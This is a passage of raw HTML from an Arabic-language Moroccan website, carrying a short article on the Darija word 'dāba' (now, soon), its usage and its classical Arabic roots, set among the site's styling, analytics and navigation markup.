				.cat-box.cat-7 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/التعليم-الاولي-ورياض-الاطفال.jpg); }
				.cat-box.cat-39  .cat-title, .cat-box.cat-39 a.sub-cat:hover, .cat-box.cat-39 a.sub-cat:hover:before, .cat-39 .post-cat, .post-cat.cat-39, .single .post-cat.cat-39 a {
					color: #41b6ec;
				}
				.cat-box.cat-39 .cat-icon, .cats-style-color .cat-box.cat-39 .cat-box-wrap,  .cat-39 .page-title, .cat-39 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-39 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/WcmTYdBM_400x400.jpg); }
				.cat-box.cat-2  .cat-title, .cat-box.cat-2 a.sub-cat:hover, .cat-box.cat-2 a.sub-cat:hover:before, .cat-2 .post-cat, .post-cat.cat-2, .single .post-cat.cat-2 a {
					color: #41b6ec;
				}
				.cat-box.cat-2 .cat-icon, .cats-style-color .cat-box.cat-2 .cat-box-wrap,  .cat-2 .page-title, .cat-2 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-2 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/1631544273.jpg); }
				.cat-box.cat-71  .cat-title, .cat-box.cat-71 a.sub-cat:hover, .cat-box.cat-71 a.sub-cat:hover:before, .cat-71 .post-cat, .post-cat.cat-71, .single .post-cat.cat-71 a {
					color: #41b6ec;
				}
				.cat-box.cat-71 .cat-icon, .cats-style-color .cat-box.cat-71 .cat-box-wrap,  .cat-71 .page-title, .cat-71 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-71 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهمية_المكتبة.jpg); }
				.cat-box.cat-11  .cat-title, .cat-box.cat-11 a.sub-cat:hover, .cat-box.cat-11 a.sub-cat:hover:before, .cat-11 .post-cat, .post-cat.cat-11, .single .post-cat.cat-11 a {
					color: #41b6ec;
				}
				.cat-box.cat-11 .cat-icon, .cats-style-color .cat-box.cat-11 .cat-box-wrap,  .cat-11 .page-title, .cat-11 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-11 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهم_كتب_عن_التاريخ.jpg); }
				.cat-box.cat-1  .cat-title, .cat-box.cat-1 a.sub-cat:hover, .cat-box.cat-1 a.sub-cat:hover:before, .cat-1 .post-cat, .post-cat.cat-1, .single .post-cat.cat-1 a {
					color: #41b6ec;
				}
				.cat-box.cat-1 .cat-icon, .cats-style-color .cat-box.cat-1 .cat-box-wrap,  .cat-1 .page-title, .cat-1 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/noToFrenchSite-1.jpg); }
				.cat-box.cat-8  .cat-title, .cat-box.cat-8 a.sub-cat:hover, .cat-box.cat-8 a.sub-cat:hover:before, .cat-8 .post-cat, .post-cat.cat-8, .single .post-cat.cat-8 a {
					color: #41b6ec;
				}
				.cat-box.cat-8 .cat-icon, .cats-style-color .cat-box.cat-8 .cat-box-wrap,  .cat-8 .page-title, .cat-8 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-8 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/4__sAHbNBwfhH.jpg); }
				.cat-box.cat-17  .cat-title, .cat-box.cat-17 a.sub-cat:hover, .cat-box.cat-17 a.sub-cat:hover:before, .cat-17 .post-cat, .post-cat.cat-17, .single .post-cat.cat-17 a {
					color: #41b6ec;
				}
				.cat-box.cat-17 .cat-icon, .cats-style-color .cat-box.cat-17 .cat-box-wrap,  .cat-17 .page-title, .cat-17 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-17 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/masjid.jpg); }
				.cat-box.cat-74  .cat-title, .cat-box.cat-74 a.sub-cat:hover, .cat-box.cat-74 a.sub-cat:hover:before, .cat-74 .post-cat, .post-cat.cat-74, .single .post-cat.cat-74 a {
					color: #41b6ec;
				}
				.cat-box.cat-74 .cat-icon, .cats-style-color .cat-box.cat-74 .cat-box-wrap,  .cat-74 .page-title, .cat-74 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-74 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/ara-articles.png); }
				</style>
          
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           a, a:hover, a:focus, a:active, #main-nav a:hover, .related-entry .title:before, .footnotes-title i, .footnotes-list ::marker, .footnotes-list a, .simple-footnote sup { color:#000000; }			   .toggle-user .user-icon, .widget_posts_list .post-cat,  .single .post-cat, .widget_twocol_cats li:hover a, .post-cat,  .widget_archive li:hover a, .widget_categories li:hover a, .widget_meta li:hover a, .widget_twocol_cats li:hover a:before, .widget_archive li:hover a:before, .widget_categories li:hover a:before, .widget_meta li:hover a:before { color:#000000; }	           .nav-toggle .bar, #smoothup:hover, .comments-title .fa, .post-tags a:hover, .tagcloud a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, a[data-readmore-toggle], .prev-next-posts .page-link, #centered-menu > .menu-item:hover>a, #centered-menu > .menu-item.active > a.menu-link:hover { background-color:#000000; }	            .post-tags a:hover:before, .tagcloud a:hover:before  { border-left-color:#000000; }	            .sub-meni, .sub-menu-wrapper { border-color:#000000; }	            	            	            
	      </style> 
	      
	      <!--/Customizer CSS-->
	      
    	<meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ6NTXXN3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HQ6NTXXN3F');
</script>
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-270x270.png" />
<link rel='stylesheet' id='font-awesome-icons-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
</head>

<body class="rtl wp-singular post-template-default single single-post postid-3617 single-format-standard wp-custom-logo wp-theme-bahr wp-child-theme--child group-blog elementor-default elementor-kit-5">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">التجاوز إلى المحتوى</a>
	
		
	<header id="masthead" class="site-header sticky-header centered-logo " role="banner" >
		
		<div class="inner-wrapper">
			
			<div class="container clear fadeIn wow" data-wow-duration="1s" data-wow-delay=".25s">
				
				<div class="site-branding" >
					
					<a href="https://www.alarabiya.ma/" class="custom-logo-link" rel="home"><img width="945" height="252" src="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png" class="custom-logo" alt="المنصة العربية alarabiya platform" decoding="async" fetchpriority="high" srcset="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png 945w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-300x80.png 300w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-768x205.png 768w" sizes="(max-width: 945px) 100vw, 945px" /></a>				</div><!-- .site-branding -->


								  
									 
					<div id="header-search">
	                   <form role="search" method="get" action="https://www.alarabiya.ma/" >
							<input type="text" class="search-input" value="" placeholder="إبحث في المنصة..." name="s"  />
							<button  type="submit"   class="search-icon" ><i class="fa fa-search"></i></button>
						</form>
	            	</div> 
				
				<div class="nav-toggle">
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</div> <!-- /nav-toggle -->

				
				
					<div class="toggle-user" >
						<i class="user-icon fa fa-user"></i>
					</div>

					<div class="user-login">
						<div class="login-section">
		            <div class="author-wrap">
			            <div class="author-avatar"><div class="avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
			            <div class="author-login login-toggle"><a id="login-link">تسجيل الدخول</a></div>
			        </div>
				</div><!-- .login-section -->
		<div class="login-form">
            <form action="https://www.alarabiya.ma/wp-login.php" method="post">
                <p id="log-username"><input type="text" name="log" id="log" value="إسم المستخدم" onfocus="if (this.value == 'إسم المستخدم') {this.value = '';}" onblur="if (this.value == '') {this.value = 'إسم المستخدم';}"  size="33" /></p>
                <p id="log-pass"><input type="password" name="pwd" id="pwd" value="كلمة المرور" onfocus="if (this.value == 'كلمة المرور') {this.value = '';}" onblur="if (this.value == '') {this.value = 'كلمة المرور';}" size="33" /></p>
                <input type="submit" name="submit" value="تسجيل الدخول" class="login-button" />
                <label for="rememberme"><input name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني</label>
                <input type="hidden" name="redirect_to" value="/2023/06/05/%D8%A7%D9%84%D8%AF%D8%A7%D8%B1%D8%AC%D8%A9-%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%D9%8A%D8%A9-%D8%AF%D9%8E%D8%A7%D8%A8%D9%8E%D8%A7/"/>
            </form>
            <ul class="login-links">
                 <li><a href="https://www.alarabiya.ma/wp-register.php">تسجيل</a></li>                <li><a href="https://www.alarabiya.ma/wp-login.php?action=lostpassword">فقدت كلمة المرور؟</a></li>
            </ul>
        </div>
        					</div>
				
			</div><!-- .container -->

			<nav id="main-nav" class="main-navigation">
				<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-172"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنصة العربية</a></li>
<li class="page_item page-item-1263"><a href="https://www.alarabiya.ma/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">راسلنا</a></li>
<li class="page_item page-item-3"><a href="https://www.alarabiya.ma/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-2"><a href="https://www.alarabiya.ma/%d9%83%d9%8a%d9%81-%d8%aa%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">كيف تعمل المنصة؟</a></li>
</ul></div>
			</nav><!-- #site-navigation -->
		
		</div><!-- .inner-wrapper -->
	
	</header><!-- #masthead -->

		

	<div id="content" class="site-content">
			
				
		<div class="random-posts clear  fadeInDown wow" data-wow-delay=".45s">								
											
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/03/332167673_927492658261845_1551345109935203514_n-220x120.jpg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2023/03/07/%d8%a7%d8%a8%d9%86-%d8%a7%d9%84%d9%87%d9%8a%d8%ab%d9%85-%d8%a7%d9%84%d9%85%d8%a4%d8%b3%d8%b3-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b8%d8%b1-%d9%88/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2023/03/07/%d8%a7%d8%a8%d9%86-%d8%a7%d9%84%d9%87%d9%8a%d8%ab%d9%85-%d8%a7%d9%84%d9%85%d8%a4%d8%b3%d8%b3-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b8%d8%b1-%d9%88/" title="ابن الهيثم المؤسس الأول لعلم المناظر والفيزياء الحديثة ومن رواد المنهج العلمي">ابن الهيثم المؤسس الأول لعلم المناظر والفيزياء الحديثة ومن رواد المنهج العلمي</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/11/index456-240x120.jpg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2022/11/14/%d8%aa%d9%83%d8%aa%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%aa%d8%b0%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d9%84%d8%a8%d9%8a%d9%86-%d8%a8%d8%a7/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2022/11/14/%d8%aa%d9%83%d8%aa%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%aa%d8%b0%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d9%84%d8%a8%d9%8a%d9%86-%d8%a8%d8%a7/" title="تكتل الاساتذة والتلاميذ المطالبين بالعربية: بيان الإضراب الوطني ليوم الأربعاء 16 نونبر 2022">تكتل الاساتذة والتلاميذ المطالبين بالعربية: بيان الإضراب الوطني ليوم الأربعاء 16 نونبر 2022</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/03/Screenshot_20230315_141313_Samsung-Internet-240x120.jpg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2023/03/15/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b5%d9%81%d9%89-%d9%85%d9%86-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2023/03/15/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b5%d9%81%d9%89-%d9%85%d9%86-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="القبائل العربية بالمغرب (من كتاب المستصفى من أخبار القبائل العربية بالمغرب الأقصى)">القبائل العربية بالمغرب (من كتاب المستصفى من أخبار القبائل العربية بالمغرب الأقصى)</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/الكيمياء-الحركية-والكهربية-240x120.webp);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2022/09/15/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%ad%d8%b1%d9%83%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d9%8a%d8%a9/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2022/09/15/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%ad%d8%b1%d9%83%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d9%8a%d8%a9/" title="كتاب الكيمياء الحركية والكهربية">كتاب الكيمياء الحركية والكهربية</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/02/cover4-240x120.png);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2023/02/14/%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9-4-%d9%83%d8%aa%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%a7%d8%b1%d8%b2%d9%85%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%b1%d9%8a/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2023/02/14/%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9-4-%d9%83%d8%aa%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%a7%d8%b1%d8%b2%d9%85%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%b1%d9%8a/" title="حركة الترجمة 4: كتابة الخوارزميات والرياضيات بالعربية، علم التعمية مثال">حركة الترجمة 4: كتابة الخوارزميات والرياضيات بالعربية، علم التعمية مثال</a></h2>
								</div>
							</div>
						
														
							
			
			
		</div> <!-- /random-posts -->
		
		 
		
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center">
<a href='https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/'><img alt='بهدف الحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية تم إطلاق المنصة العربية تحت شعار: لا للتدريس بالفرنسية، لا للتدريس بالإنجليزية، ونعم لتدريس كل العلوم باللغة العربية حصرا' src='https://www.alarabiya.ma/wp-content/uploads/2023/03/من-نحن.png'/></a>
<a href='https://play.google.com/store/apps/details?id=com.nacer.alarabiya&pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2022/10/ar_badge_web_generic-alarabiya-small.png'/></a>
	
<a href='https://www.darmotarjim.com'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2023/08/darmotarjim-ar.png'/></a>
</div></div></div> 

		 

		<div class="clear"></div>
	
	<div id="primary" class="content-area  ">

		<main id="main" class="site-main" role="main">
		
<article id="post-3617" class="clear fadeIn wow post-3617 post type-post status-publish format-standard has-post-thumbnail hentry category-150 category-39 tag-1342 tag-82 tag-_ tag-84"  data-wow-delay=".55s">
	<header class="entry-header">
		
		<h4 class="post-cat cat-150"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/"><span class="fa fa-folder-open"></span>الدارجة المغربية</a></h4>		
		<h1 class="entry-title">الدارجة المغربية : دَابَا</h1>		
		<div class="entry-meta">
			
					<a class="entry-author" href="https://www.alarabiya.ma/author/lahjatbladi/"><i class="fa fa-user"></i>بالمَغرِبي الفَصِيح</a>
		
					<div class="entry-date"><i class="fa fa-clock-o"></i><span>آخر تحديث:<time class="entry-date published" style="display:none;" datetime="2023-06-05T15:47:35+03:00">2023-06-05</time><time class="updated" datetime="2023-06-05T15:47:36+03:00">2023-06-05</time></span></div>
		
											<a class="entry-comments" href="https://www.alarabiya.ma/2023/06/05/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%af%d9%8e%d8%a7%d8%a8%d9%8e%d8%a7/#respond"><span><i class="fa fa-comments-o"></i>0</span></a>
							
					<div class="entry-views"><i class="fa fa-eye icons"></i><span>2003</span></div>
		
				</div><!-- .entry-meta -->

		
					<figure class="entry-thumbnail">
				<img width="768" height="960" src="https://www.alarabiya.ma/wp-content/uploads/2023/06/347099143_793823608771140_2934802319800272346_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="الدارجة المغربية : دَابَا" decoding="async" srcset="https://www.alarabiya.ma/wp-content/uploads/2023/06/347099143_793823608771140_2934802319800272346_n.jpg 768w, https://www.alarabiya.ma/wp-content/uploads/2023/06/347099143_793823608771140_2934802319800272346_n-240x300.jpg 240w" sizes="(max-width: 768px) 100vw, 768px" />			</figure>
		
	</header><!-- .entry-header -->
	
	<div class="article-content-wrapper">
		
							<div class="related-content">
					
				<div class="crunchify-social clear"><div class="row"><span class="row">رابط مختصر</span><input type="text" id="copylinkId" value="https://www.alarabiya.ma/?p=3617" readonly/></div><div class="row">شارك على</div><div class="social-buttons"><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.alarabiya.ma%2F2023%2F06%2F05%2F%25d8%25a7%25d9%2584%25d8%25af%25d8%25a7%25d8%25b1%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25af%25d9%258e%25d8%25a7%25d8%25a8%25d9%258e%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><span>فيس بوك</span><i class="fa fa-facebook"></i></a> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=الدارجة%20المغربية%20:%20دَابَا&amp;url=https%3A%2F%2Fwww.alarabiya.ma%2F2023%2F06%2F05%2F%25d8%25a7%25d9%2584%25d8%25af%25d8%25a7%25d8%25b1%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25af%25d9%258e%25d8%25a7%25d8%25a8%25d9%258e%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><span>تويتر</span><i class="fa fa-twitter"></i></a><a class="crunchify-link crunchify-whatsapp" href="https://wa.me/?text=https%3A%2F%2Fwww.alarabiya.ma%2F2023%2F06%2F05%2F%25d8%25a7%25d9%2584%25d8%25af%25d8%25a7%25d8%25b1%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25af%25d9%258e%25d8%25a7%25d8%25a8%25d9%258e%25d8%25a7%2F" target="_blank"><span>واتساب</span><i class="fa fa-whatsapp"></i></a></div></div>
					
	<div class="related-entries">
		
		<p class="related-entries-title">إقرأ أيضا</p>
		
		<div class="row">
						
								
									
											
						<a class="related-entry" href="https://www.alarabiya.ma/2023/01/19/%d9%85%d9%86-%d8%a3%d8%af%d8%a8-%d8%b9%d9%84%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d8%b9-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d8%b2-%d9%88%d8%ac%d9%84-%d9%88%d9%83%d8%aa%d8%a7/" title="من أدب علماء العربية مع الله عز وجل وكتابه الكريم">
						
							<img width="240" height="120" src="https://www.alarabiya.ma/wp-content/uploads/2023/01/maxresdefault67465-240x120.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="من أدب علماء العربية مع الله عز وجل وكتابه الكريم" decoding="async" />				
							<h3 class="title">من أدب علماء العربية مع الله عز وجل وكتابه الكريم</h3>
							
						</a>

											
				
									
									
											
						<a class="related-entry" href="https://www.alarabiya.ma/2023/10/02/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%ad%d9%8f%d9%88%d9%85%d9%8e%d8%a9/" title="الدارجة المغربية : الحُومَة">
						
							<img width="240" height="120" src="https://www.alarabiya.ma/wp-content/uploads/2023/10/حومة-240x120.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="الدارجة المغربية : الحُومَة" decoding="async" />				
							<h3 class="title">الدارجة المغربية : الحُومَة</h3>
							
						</a>

											
				
									
									
											
						<a class="related-entry" href="https://www.alarabiya.ma/2022/09/13/%d9%87%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d8%b4%d8%aa%d9%82%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%a2%d8%b1%d8%a7%d9%85%d9%8a%d8%a9-%d8%9f/" title="هل العربية مشتقة من الآرامية ؟">
						
							<img width="240" height="120" src="https://www.alarabiya.ma/wp-content/uploads/2022/09/180510282_1362002464170947_7656515878522105355_n-240x120.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="هل العربية مشتقة من الآرامية وهل خط الجزم العربي ارامي الاصل" decoding="async" loading="lazy" />				
							<h3 class="title">هل العربية مشتقة من الآرامية ؟</h3>
							
						</a>

											
				
									
					
		</div> <!-- /row -->
		
		
	</div> <!-- /related-posts -->
	
				
			</div><!-- .related-content -->
					
		<div class="article-content ">
			<div class="entry-content">
			
<p>يقول المغاربة <a href="https://www.facebook.com/hashtag/%D8%AF%D9%8E%D8%A7%D8%A8%D9%8E%D8%A7?__eep__=6&amp;__cft__[0]=AZW-oKRc7nqB313wQ8n0dEZ_AMTPIe3846q8eEJv88sarrvfvpX7eK90JtHJ09WZzJCN8MUky4VzhspbQcjitKJQYVSgt7qwJw-PAqu7IYP_csbBptK-IVtbD9QqyABIiZAU3StmwZn-TgpJbREaBreAjK3kW9A6tYDA1dSYsfUEDneNdZeQHrqpJyiKEpbWCr8&amp;__tn__=*NK-R">#دَابَا</a> ، وتعني الآن (حالاً) من غير إبطاءٍ ؛ أو المستقبل القريب جداّ.</p>



<p>أمثلة : تعال دَابا ؛ هنا تعني تعال الآن</p>



<p>المثال الثاني : دابا يجي فلان ؛ هنا تعني المستقبل القريب ، فلان سيأتي لاحقاً.</p>



<p>تُسكتُ الأم طفلها فتقول له : دابَا نخرجك للتنزه فقط اسكت، هنا تعده بإخراجه لاحقا.</p>



<p>والدأب في الفصيح ؛العادة والملازمةو الجد في العمل والاستمرار فيه.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>يقول عز وجل :{تَزْرَعُونَ سَبْعَ سِنِينَ دَأَبًا}</p>
</blockquote>



<p>الكلمة مسموعة في اللهجة الحجازية باختلاف بسيط <a href="https://www.facebook.com/hashtag/%D8%AF%D9%88%D8%A8%D9%8A?__eep__=6&amp;__cft__[0]=AZW-oKRc7nqB313wQ8n0dEZ_AMTPIe3846q8eEJv88sarrvfvpX7eK90JtHJ09WZzJCN8MUky4VzhspbQcjitKJQYVSgt7qwJw-PAqu7IYP_csbBptK-IVtbD9QqyABIiZAU3StmwZn-TgpJbREaBreAjK3kW9A6tYDA1dSYsfUEDneNdZeQHrqpJyiKEpbWCr8&amp;__tn__=*NK-R">#دوبي</a> ، بينما في مصر تسمع عبارة :<a href="https://www.facebook.com/hashtag/%D9%8A%D8%A7%D8%AF%D9%88%D8%A8?__eep__=6&amp;__cft__[0]=AZW-oKRc7nqB313wQ8n0dEZ_AMTPIe3846q8eEJv88sarrvfvpX7eK90JtHJ09WZzJCN8MUky4VzhspbQcjitKJQYVSgt7qwJw-PAqu7IYP_csbBptK-IVtbD9QqyABIiZAU3StmwZn-TgpJbREaBreAjK3kW9A6tYDA1dSYsfUEDneNdZeQHrqpJyiKEpbWCr8&amp;__tn__=*NK-R">#يادوب</a> ، وجميع ماسبق يفيد مباشرة العمل للتو دون تأخير.</p>
			</div><!-- .entry-content -->
			
		</div><!-- .article-content -->
		
		<div class="clear"></div>

	</div><!-- .article-content-wrapper -->
	
			
	<footer class="entry-footer clear">
		
				
			<div class="post-tags">
